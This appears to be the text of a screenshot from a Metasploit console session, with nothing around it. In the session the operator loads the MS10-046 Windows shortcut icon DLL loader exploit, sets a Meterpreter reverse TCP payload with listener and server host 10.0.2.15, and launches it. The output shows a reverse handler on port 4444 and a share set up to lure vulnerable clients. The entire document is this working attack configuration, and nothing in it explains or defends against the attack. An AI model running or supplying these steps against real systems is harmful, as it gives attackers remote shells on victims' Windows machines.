 msf > use windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 10.0.2.15
SRVHOST => 10.0.2.15
msf exploit(ms10_046_shortcut_icon_dllloader) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.2.15:4444
[*] Send vulnerable clients to \\10.0.2.15\EEbwarhl\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://10.0.2.15:80/
[*] Server started.